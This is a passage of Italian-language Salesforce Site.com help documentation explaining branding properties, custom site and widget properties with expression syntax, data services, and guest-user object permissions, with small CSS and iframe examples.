#### <span id="page-4688-0"></span>Panoramica sulla personalizzazione dei siti con l'immagine aziendale

L'immagine aziendale è un metodo pratico per definire vari aspetti del marchio di un sito Web. Dopo che sono state definite le proprietà dell'immagine aziendale, gli utenti che modificano il sito possono facilmente personalizzare tutto da un unico ambiente centralizzato, l'editor dell'immagine aziendale. Quando personalizzano le proprietà, gli utenti addetti alla modifica del sito Web visualizzano immediatamente in anteprima le modifiche apportate all'immagine aziendale.

Aggiungendo le proprietà dell'immagine aziendale a un sito Web, a dei modelli di pagina o a dei widget è possibile definire e modificare agevolmente questi elementi dell'immagine aziendale del sito senza dover modificare il foglio di stile CSS.

Ecco alcuni esempi di aspetti che è possibile definire in relazione all'immagine aziendale di un sito:

- **•** I colori dello sfondo, delle pagine o dei link del sito Web
- **•** Le dimensioni e il colore dei font
- **•** Il logo o l'immagine di sfondo nell'intestazione
- **•** Lo spessore e il colore delle linee

Per utilizzare l'immagine aziendale in un sito Web è necessario:

- **1.** Definire le parti del sito che costituiscono l'immagine aziendale creando una proprietà dell'immagine aziendale per ogni aspetto, ad esempio il colore di sfondo, il logo e i font. Questa operazione si esegue in [Proprietà immagine aziendale](#page-4689-0) in Configurazione del sito.
- **2.** Utilizzare la sintassi del [linguaggio delle espressioni](#page-4690-0) per sostituire le definizioni correnti di queste proprietà nei fogli di stile CSS con le nuove proprietà dell'immagine aziendale.
- **3.** Utilizzare l'[editor dell'immagine aziendale](#page-4691-0) per personalizzare le proprietà e visualizzare in anteprima l'aspetto del sito Web quando sarà messo online.

Alle proprietà dell'immagine aziendale è possibile accedere anche utilizzando la sintassi del linguaggio delle espressioni direttamente all'interno di un blocco di codice personalizzato o di un blocco di contenuto.

#### VEDERE ANCHE:

[Creazione di proprietà dell'immagine aziendale](#page-4689-0)

[Impostazione delle proprietà dell'immagine aziendale](#page-4690-0)

[Utilizzo dell'editor dell'immagine aziendale](#page-4691-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### <span id="page-4689-0"></span>Creazione di proprietà dell'immagine aziendale

Con l'immagine aziendale è possibile creare rapidamente proprietà di stile riutilizzabili da parte degli utenti che modificano il sito.

Quando si creano le proprietà dell'immagine aziendale è possibile suddividerle in più sezioni per renderle più facilmente reperibili nell'editor dell'immagine aziendale. È anche possibile organizzare le proprietà all'interno delle sezioni.

- **•** Ordinare le proprietà nelle varie sezioni secondo criteri logici, ad esempio in ordine alfabetico.
- **•** Per ordinare sezioni e proprietà, trascinarle e rilasciarle nella visualizzazione Proprietà immagine aziendale.
- **1.** Dal proprio sito, fare clic su **Configurazione del sito** > **Proprietà immagine aziendale**. Viene visualizzato l'editor dell'immagine aziendale.
- **2.**



- **3.** Digitare un nome per la proprietà nel campo Etichetta. Il nome di espressione viene completato automaticamente. Il nome di espressione viene utilizzato nei fogli di stile e nei blocchi di codice.
- **4.** Scegliere un tipo.
- **5.** Impostare il valore predefinito.
- **6.** Per rendere la proprietà obbligatoria, fare clic su **Obbligatorio**.

Passare il mouse su qualsiasi proprietà e utilizzare il menu **per il suoi per modificarla o eliminarla**. È possibile fare doppio clic sul nome di qualsiasi sezione per modificarlo.

VEDERE ANCHE:

[Panoramica sulla personalizzazione dei siti con l'immagine aziendale](#page-4688-0) [Tipi di proprietà personalizzate](#page-4697-0) [Impostazione delle proprietà dell'immagine aziendale](#page-4690-0) [Utilizzo dell'editor dell'immagine aziendale](#page-4691-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** Utente Site.com Contributor

E

### <span id="page-4690-0"></span>Impostazione delle proprietà dell'immagine aziendale

Dopo avere creato le proprietà dell'immagine aziendale, il passo successivo è farvi riferimento come espressioni nei fogli di stile CSS o in elementi delle pagine Site.com quali i blocchi di contenuto o di codice personalizzato.

La sintassi delle espressioni per le proprietà dell'immagine aziendale è

*{!Site.branding-property-name}*. Ad esempio, se si crea una proprietà per il colore di nome HeaderColor, la si può inserire in un foglio CSS o in un blocco di codice digitando *{!Site.HeaderColor}.*

Nota: I nomi delle espressioni fanno distinzione tra maiuscole e minuscole!

- **1.** Aprire il foglio CSS o il blocco di codice.
- **2.** Individuare il punto in cui si desidera inserire l'espressione.
- **3.** Digitare *{!*

per visualizzare un elenco a discesa delle proprietà disponibili.

**4.** Selezionare la proprietà e farvi doppio clic per inserirla nella pagina.

Esempio: Ad esempio, se parte dell'immagine aziendale di un sito Web consiste nell'uso dell'azzurro per lo sfondo della sezione dell'intestazione, normalmente si imposterebbe il valore HEX del colore in modo statico nelle regole CSS.

```
.site-header {
background-color: #3793DD;
}
```
Con l'immagine aziendale si può creare una proprietà associata direttamente al colore HEX e quindi usare il nome di espressione della proprietà nel foglio di stile CSS.

```
.site-header {
background-color: {!Site.HeaderColor};
}
```
Ora il colore può essere facilmente cambiato da chiunque modifichi il sito utilizzando l'editor dell'immagine aziendale anziché modificando il foglio di stile CSS.

#### VEDERE ANCHE:

[Panoramica sulla personalizzazione dei siti con l'immagine aziendale](#page-4688-0)

[Creazione di proprietà dell'immagine aziendale](#page-4689-0)

[Utilizzo dell'editor dell'immagine aziendale](#page-4691-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** Utente Site.com Contributor

E

### <span id="page-4691-0"></span>Utilizzo dell'editor dell'immagine aziendale

L'editor dell'immagine aziendale è un sistema centralizzato che consente di personalizzare e visualizzare in anteprima le modifiche apportate alle proprietà dell'immagine aziendale nel proprio sito.

L'editor dell'immagine aziendale è composto da due aree:

- **•** La tavolozza dell'editor, sulla sinistra, che contiene tutte le proprietà dell'immagine aziendale che è possibile modificare.
- **•** L'area dell'anteprima, sulla destra, che mostra in anteprima come si presenterà il sito Web dopo la modifica di uno stile.
- **1.** Aprire la pagina da modificare.
- 2. Fare clic su
- **3.** Dal riquadro di sinistra, selezionare la proprietà di stile da modificare. I risultati sono visualizzati immediatamente nel riquadro di destra.

#### VEDERE ANCHE:

[Panoramica sulla personalizzazione dei siti con l'immagine aziendale](#page-4688-0) [Creazione di proprietà dell'immagine aziendale](#page-4689-0) [Impostazione delle proprietà dell'immagine aziendale](#page-4690-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** Utente Site.com Contributor

E

# Utilizzo delle proprietà personalizzate

### <span id="page-4692-0"></span>Panoramica sulle proprietà sito personalizzate

Con le proprietà sito personalizzate è possibile definire e memorizzare i contenuti che ricorrono di frequente nel proprio sito. Ad esempio, si possono memorizzare l'indirizzo e il numero di telefono come proprietà personalizzata in modo che chiunque modifichi il sito li possa riutilizzare. Le proprietà memorizzate si possono applicare rapidamente alle pagine, alle intestazioni, ai piè di pagina e ai widget mediante la sintassi del linguaggio delle espressioni.

Per utilizzare le proprietà personalizzate in un sito Web è necessario:

- **1.** Definire la proprietà personalizzata. Questa operazione si esegue in [Proprietà personalizzate](#page-4693-0) in Configurazione del sito.
- **2.** Utilizzare la sintassi del [linguaggio delle espressioni](#page-4694-0) per sostituire le definizioni correnti di queste proprietà nei fogli di stile CSS o nei blocchi di codice personalizzati.

Dopo avere creato una nuova proprietà e averne specificato il valore e il tipo, è possibile accedere alla proprietà all'interno di blocchi di codice personalizzati o di blocchi di contenuto mediante le espressioni. Le espressioni fungono da segnaposto per la proprietà personalizzata che le sostituirà quando viene caricata la pagina.

VEDERE ANCHE:

[Creazione di proprietà sito personalizzate](#page-4693-0) [Impostazione delle proprietà personalizzate](#page-4694-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### <span id="page-4693-0"></span>Creazione di proprietà sito personalizzate

È possibile creare rapidamente proprietà personalizzate riutilizzabili da parte degli utenti che modificano il sito.

Quando si creano le proprietà personalizzate, può essere utile organizzarle secondo criteri logici.

- **•** Organizzare le proprietà in più sezioni per renderle più facili da gestire e da trovare.
- **•** Ordinare le proprietà nelle varie sezioni secondo criteri logici, ad esempio in ordine alfabetico.
- **•** Per ordinare sezioni e proprietà, trascinarle e rilasciarle nella visualizzazione Proprietà personalizzate.
- **1.** Dal proprio sito, fare clic su **Configurazione del sito** > **Proprietà personalizzate**. Compare la visualizzazione Proprietà personalizzate.
- **2.**

Fare clic su  $\vert + \vert$  New Property

- **3.** Digitare un nome per la proprietà nel campo Etichetta. Il nome di espressione viene completato automaticamente. Il nome di espressione viene utilizzato nei fogli di stile e nei blocchi di codice.
- **4.** Scegliere un tipo.
- **5.** Impostare il valore predefinito.
- **6.** Per rendere la proprietà obbligatoria, fare clic su **Obbligatorio**.

Per modificare o eliminare le proprietà, passare il mouse su qualsiasi proprietà e utilizzare il menu

I **D**. Per modificare i nomi delle sezioni, farvi doppio clic sopra.

#### VEDERE ANCHE:

[Panoramica sulle proprietà sito personalizzate](#page-4692-0) [Tipi di proprietà personalizzate](#page-4697-0) [Impostazione delle proprietà personalizzate](#page-4694-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** Utente Site.com Contributor

E

### <span id="page-4694-0"></span>Impostazione delle proprietà personalizzate

Per impiegare le proprietà personalizzate nel proprio sito Web, si può utilizzare la sintassi del linguaggio delle espressioni all'interno di un foglio di stile, di un blocco di codice, di un widget o dell'editor di pagine HTML.

Per fare riferimento a una proprietà personalizzata del sito in una porzione di codice personalizzato o in un blocco di contenuto, utilizzare la sintassi *{!Site.expression\_name}*}. Ad esempio, creare una proprietà personalizzata per memorizzare il numero di telefono della società con PhoneNumber come nome di espressione. In un blocco di contenuto, inserire *Contattateci al numero {!Site.PhoneNumber}*. Quando viene caricata la pagina, il valore rappresentato da {!Site.PhoneNumber} viene sostituito e la dicitura visualizzata sulla pagina è "Contattateci al numero 1-800-667-6389".

Nota: I nomi delle espressioni fanno distinzione tra maiuscole e minuscole!

- **1.** Aprire un elemento del sito Web, ad esempio un blocco di codice o un widget.
- **2.** Individuare il punto in cui si desidera inserire l'espressione.
- **3.** Digitare *{!* per vedere l'elenco delle proprietà personalizzate disponibili.
- **4.** Selezionare la proprietà e farvi doppio clic per inserirla nella pagina.
- Esempio: L'impostazione di proprietà personalizzate è il metodo ideale per gli elementi per potrebbero variare nel tempo, ad esempio l'indirizzo o lo slogan di un determinato prodotto. Poiché le espressioni sono semplici segnaposto, se si aggiorna il valore di una proprietà nella visualizzazione Proprietà personalizzate il valore viene aggiornato automaticamente in tutte le pagine che contengono riferimenti a quella proprietà personalizzata.

VEDERE ANCHE:

[Panoramica sulle proprietà sito personalizzate](#page-4692-0) [Creazione di proprietà sito personalizzate](#page-4693-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** Utente Site.com Contributor

E

### <span id="page-4695-0"></span>Panoramica sulle proprietà personalizzate per modelli di pagina o widget

Quando si crea un modello di pagina o un widget è possibile aggiungervi delle proprietà personalizzate e specificare valore e tipo di ciascuna proprietà per rendere più flessibile il riutilizzo dei modelli e dei widget.

In seguito, aggiungendo codice personalizzato o blocchi di contenuto al modello di pagina o al widget, sarà possibile accedere ai valori delle proprietà mediante espressioni. Le espressioni fungono da segnaposto per i dati che le sostituiranno quando viene caricata la pagina.

Quando un utente o un team crea una pagina a partire dal modello, la pagina è una copia o istanza del modello. Analogamente, quando si aggiunge un widget a una pagina, viene creata un'istanza del widget. L'istanza non si può modificare, ma si possono aggiornare i valori delle sue proprietà.

Poiché le espressioni sono dei semplici segnaposto, i loro valori si aggiornano automaticamente quando si aggiornano i valori nel riquadro Proprietà della pagina o del widget.

È possibile anche creare delle sezioni per raggruppare le proprietà correlate. Queste sezioni controllano come vengono raggruppate le proprietà nel riquadro Proprietà.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

Esempio: Si immagini ad esempio di aggiungere a un modello un blocco di contenuto con l'intestazione della pagina. In questo caso, quando gli utenti creano una pagina a partire dal modello, dovranno poter sostituire parte del testo in funzione delle loro esigenze, ma senza poter modificare l'intero blocco di contenuto.

Aggiungendo una proprietà personalizzata denominata pageSubject e specificando un valore iniziale, è possibile invece utilizzare l'espressione seguente nel blocco di contenuto:

*Learn About* {!pageSubject}

Questa azione permette ai membri dei team di rinominare tutte le pagine derivate del modello aggiornando la proprietà Oggetto pagina nel riquadro Proprietà della pagina, il che aggiorna automaticamente il valore rappresentato dall'espressione {!pageSubject}.

Esempio: Si immagini invece di voler creare un widget per YouTube con il seguente codice incorporato:

```
<iframe width="560" height="315" src="//www.youtube.com/embed/hcUaN6XBTz4"
frameborder="0" allowfullscreen></iframe>
```
Tuttavia, gli utenti dovranno indicare quale video visualizzare quando aggiungono un'istanza del widget alla pagina. In questo caso, si può creare una sezione denominata *YouTube*, aggiungere una proprietà personalizzata con etichetta *URL video* con *videoURL* come nome di espressione, e usare invece il codice seguente:

```
<iframe width="560" height="315" src="{!videoURL}" frameborder="0"
allowfullscreen></iframe>
```
A questo punto, quando inseriscono il widget di YouTube nella pagina, gli utenti possono puntare a qualsiasi video aggiornando la proprietà *URL video* nella sezione YouTube del riquadro Proprietà, il che aggiorna automaticamente il valore rappresentato dall'espressione {!videoURL}.

#### VEDERE ANCHE:

[Panoramica sui widget](#page-4741-0)

[Aggiunta di proprietà personalizzate a modelli di pagina o widget](#page-4696-0)

[Tipi di proprietà personalizzate](#page-4697-0)

[Informazioni sulla visualizzazione dei dati dinamici mediante espressioni](#page-4725-0)

### <span id="page-4696-0"></span>Aggiunta di proprietà personalizzate a modelli di pagina o widget

Quando si crea un modello di pagina o un widget è possibile aggiungervi delle proprietà personalizzate e specificare il valore e il tipo di ogni proprietà.

In seguito, aggiungendo codice personalizzato o blocchi di contenuto al modello di pagina o al widget, sarà possibile accedere ai valori delle proprietà mediante espressioni, che fungono da segnaposto per i valori. Quando si crea una pagina a partire dal modello o si inserisce nella pagina l'istanza di un widget è possibile aggiornare i valori delle proprietà per modificare l'istanza.

Quando il modello di pagina o il widget è aperto:

- **1.** Controllare che il modello o il widget sia selezionato nel riquadro Struttura pagina e fare clic su **Modifica proprietà personalizzate** nel riquadro Proprietà.
- **2.** Fare clic su **Nuova proprietà**.

"Base" è la sezione predefinita, che è possibile rinominare. Le sezioni controllano come vengono raggruppate le proprietà nel riquadro Proprietà dell'istanza di un widget o di una pagina.

- **3.** Inserire l'etichetta della proprietà, che compare nel riquadro Proprietà dell'istanza di un widget o di una pagina — ad esempio, *URL video*.
- **4.** Se lo si desidera, aggiornare il nome di espressione che è stato aggiunto automaticamente. I nomi di espressione fanno distinzione fra maiuscole e minuscole e non possono contenere spazi.
- **5.** Specificare il tipo e il valore della proprietà.
- **6.** Se lo si desidera, contrassegnare la proprietà come obbligatoria.
- **7.** Aggiungere altre proprietà o sezioni in funzione delle esigenze. Riordinare gli elementi trascinandoli in una posizione diversa.
- **8.** Per usare una proprietà personalizzata, dalla scheda Elementi pagina trascinare un elemento di pagina **Codice personalizzato** o **Blocco di contenuti** nel modello di pagina o nel widget.
- **9.** Per fare riferimento all'espressione, utilizzare la sintassi {!*expression\_name*} ad esempio, *{!videoURL}*.

Al caricamento della pagina, l'espressione viene sostituita dal valore della proprietà.

**10.** Aggiungere l'eventuale altro testo necessario e salvare le modifiche. Ad esempio, Guarda il nostro video all'indirizzo {!videoURL}.

Suggerimento: È possibile creare una proprietà personalizzata anche digitando innanzitutto il nome della proprietà in un codice personalizzato o in un blocco di contenuto utilizzando il linguaggio delle espressioni. Ad esempio, se si digita *{!videoHeight}* in un blocco di contenuto, al riquadro Proprietà del modello o del widget viene aggiunta automaticamente una nuova proprietà denominata videoHeight, dove si può inserire il valore della proprietà.

se si aggiornano le proprietà di un widget, le modifiche non vengono applicate in alcuna istanza del widget. È necessario invece sostituire le istanze esistenti del widget con la versione più recente.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Se si elimina una proprietà personalizzata utilizzata in codice personalizzato o in un blocco di contenuto, eliminare anche qualsiasi riferimento alla proprietà.

VEDERE ANCHE:

[Panoramica sulle proprietà personalizzate per modelli di pagina o widget](#page-4695-0) [Tipi di proprietà personalizzate](#page-4697-0) [Informazioni sulla visualizzazione dei dati dinamici mediante espressioni](#page-4725-0) [Creazione di widget](#page-4743-0)

### <span id="page-4697-0"></span>Tipi di proprietà personalizzate

I tipi di proprietà sono disponibili quando gli utenti Designer o gli amministratori di sito creano le proprietà personalizzate e dell'immagine aziendale del sito e le proprietà personalizzate e dell'immagine aziendale dei widget.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**





VEDERE ANCHE:

[Aggiunta di proprietà personalizzate a modelli di pagina o widget](#page-4696-0) [Creazione di proprietà sito personalizzate](#page-4693-0) [Creazione di proprietà dell'immagine aziendale](#page-4689-0)

## <span id="page-4698-0"></span>Uso dei dati dinamici

### Panoramica sui servizi dati Site.com

I servizi dati Site.com offrono numerose funzioni che permettono il collegamento agli oggetti Salesforce standard e personalizzati. Essi consentono di recuperare dati dagli oggetti della propria organizzazione e di visualizzarli dinamicamente nelle pagine del sito, oppure di raccogliere dati dai clienti e inviarli. Inoltre, quando si aggiornano i dati dell'oggetto Salesforce, le modifiche vengono applicate automaticamente nel sito pubblicato, senza che sia necessario aggiornarlo.

Di seguito sono descritte alcune modalità di utilizzo dei servizi dati Site.com:

- **•** Pubblicazione di un catalogo di prodotti: elencare i prodotti della propria società e inserire le relative informazioni, ad esempio numeri di modello e prezzi, derivandole dinamicamente dall'organizzazione.
- **•** Pubblicazione dei comunicati stampa della società: pubblicare i comunicati stampa della società e ordinarli per data di pubblicazione.
- **•** Creazione di un sito Web per un agente immobiliare: visualizzare gli elenchi di proposte correnti filtrati per città o per prezzo.
- **•** Creazione di un sito Web di ricerca di personale: pubblicare le offerte di lavoro su un sito pubblico e consentire ai visitatori di inviare candidature e CV.

Come funziona? Diversi elementi di pagina legati ai dati consentono di recuperare e visualizzare i dati o di raccoglierli dai visitatori del sito.

[Le tabelle di dati](#page-4709-0) stabiliscono collegamenti agli oggetti Salesforce, recuperano un insieme di dati in base ai criteri di filtro specificati e visualizzano uno o più record sotto forma di righe della tabella.

[I ripetitori di dati](#page-4702-0) e gli [elementi di dati](#page-4704-0) si possono abbinare per permettere il collegamento agli oggetti standard e personalizzati, recuperare i dati e visualizzarli dinamicamente nelle pagine del sito. Insieme, il ripetitore di dati e gli elementi di dati costituiscono un "modello ripetitore" che offre la massima flessibilità per visualizzare uno o più record nella pagina.

[Le funzioni dei dati](#page-4715-0) permettono di eseguire calcoli sui dati recuperati dagli oggetti e di visualizzare il risultato nella pagina. Ad esempio, con un determinato campo di un oggetto si può utilizzare una funzione dei dati per calcolare il valore totale o l'importo medio di tutti i record restituiti.

[I ripetitori nidificati](#page-4722-0) consentono di recuperare i dati dagli oggetti con una relazione controllante-controllato.

[I moduli](#page-4729-0) e i [campi modulo](#page-4731-0) si possono combinare per raccogliere dati dai visitatori del sito e inviarli a oggetti Salesforce standard o personalizzati. Creando moduli Web a lead si possono acquisire i dati dei clienti o raccogliere opinioni sui prodotti o i servizi offerti.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

#### Considerazioni sui servizi dati

- **•** Per consentire agli utenti guest di visualizzare o inviare dati a un oggetto Salesforce, è necessario [impostare le autorizzazioni di](#page-4700-0) [accesso ai dati dell'oggetto.](#page-4700-0)
- **•** Quando si utilizzano gli asset, il modo più facile per usufruire dei servizi dati Site.com consiste nell'importare i file nel proprio sito Web e archiviare un URL relativo a questi asset nel proprio oggetto standard o personalizzato. Vedere [Archiviazione di asset da](#page-4701-0) [utilizzare con gli oggetti Salesforce](#page-4701-0) a pagina 4696.
- **•** Se si aggiunge al proprio sito un elemento di pagina legato ai dati e successivamente si cambia un tipo di campo nell'oggetto Salesforce a cui è collegato (ad esempio si trasforma un campo di testo in elenco di selezione), l'elemento di pagina legato ai dati non funzionerà più. È necessario riconfigurare l'elemento di pagina legato ai dati in modo che faccia riferimento al campo aggiornato.
- **•** Se si aggiornano i dati in un oggetto che è collegato a una tabella di dati, a un ripetitore di dati o a una funzione dei dati, le modifiche si riflettono automaticamente anche nel sito live. Per controllare questo aspetto, è possibile aggiungere un campo elenco di selezione all'oggetto per specificare quando un record ottiene l'approvazione per essere implementato online. Successivamente è possibile utilizzare il campo per [filtrare i record](#page-4724-0) per stato approvazione, in modo che solo i record approvati vengano visualizzati nel sito live.

#### VEDERE ANCHE:

[Panoramica sull'accesso ai dati negli oggetti correlati](#page-4719-0) [Aggiunta della paginazione a ripetitori di dati e tabelle di dati](#page-4713-0) [Visualizzazione predefinita, Errore e Nessun dato](#page-4739-0)

### <span id="page-4700-0"></span>Impostazione delle autorizzazioni di accesso ai dati per gli oggetti Salesforce

I siti creati con Site.com sono disponibili pubblicamente, quindi i visitatori accedono a un sito tramite la licenza Utente Guest associata al sito.

Per impostazione predefinita, i visitatori possono accedere alle informazioni messe a disposizione in un sito pubblico attivo, ad esempio alle pagine e agli asset del sito. Tuttavia, per consentire agli utenti guest di visualizzare o inviare dati a un oggetto Salesforce, è necessario modificare l'autorizzazione dell'oggetto nel profilo dell'utente guest del sito. Ogni sito ha una licenza Utente Guest separata, quindi è possibile controllare l'accesso guest agli oggetti Salesforce sito per sito.

Per modificare il profilo utente guest del sito:

- **1.** Nella scheda Panoramica di Site.com Studio, fare clic su **Configurazione del sito** e scegliere *Nome sito* **Profilo**. In alternativa, se si deve aggiungere alla pagina un ripetitore di dati, una tabella di dati, una funzione dei dati o un modulo, **andare al profilo dell'utente guest** dalla finestra di dialogo dell'elemento.
- **2.** Nel profilo dell'utente guest del sito, abilitare l'autorizzazione "Lettura" per gli oggetti standard o personalizzati da cui si desidera recuperare i dati mediante ripetitori di dati, tabelle di dati o funzioni dei dati. Abilitare l'autorizzazione "Crea" per gli oggetti a cui si desidera inviare dati mediante moduli. Tutte le autorizzazioni che non sono definite per impostazione predefinita devono essere configurate manualmente.
- **3.** Se necessario, modificare la protezione a livello di campo di un oggetto.

#### VEDERE ANCHE:

[Archiviazione di asset da utilizzare con gli oggetti Salesforce](#page-4701-0) [Panoramica sui servizi dati Site.com](#page-4698-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

- **•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente
	- E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare il profilo dell'utente guest:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

E

"Gestisci profili e insiemi di autorizzazioni"

E

"Personalizza applicazione"

### <span id="page-4701-0"></span>Archiviazione di asset da utilizzare con gli oggetti Salesforce

Poiché i siti Web creati con Site.com sono disponibili pubblicamente, i visitatori dei siti non dispongono dei privilegi di sicurezza richiesti per visualizzare le immagini e i documenti archiviati negli oggetti Salesforce, che sono disponibili solo per gli utenti autenticati.

Di conseguenza, il modo più facile per usufruire dei servizi dati Site.com consiste nell'importare i file in Site.com e archiviare invece un URL relativo a questi asset nel proprio oggetto standard o personalizzato. In alternativa, se le immagini o i file sono ospitati altrove e sono facilmente accessibili su Internet, si può utilizzare un URL assoluto.

Si immagini ad esempio di voler utilizzare un oggetto personalizzato "Catalogo" per creare nel sito una pagina Catalogo che mostra i dettagli e le immagini dei prodotti. Prima di iniziare a creare la pagina Catalogo del sito sarebbe necessario:

- **1.** Importare le immagini del prodotto nel sito Site.com.
- **2.** Nell'oggetto Catalogo, creare un campo dove memorizzare l'URL relativo delle immagini, ad esempio URL immagine.
- **3.** Specificare il percorso relativo dell'immagine per ogni record del prodotto. Questo URL fa riferimento al sito, quindi se si carica widget.png nel proprio sito, il relativo percorso è /widget.png. Negli URL viene fatta distinzione tra maiuscole e minuscole.

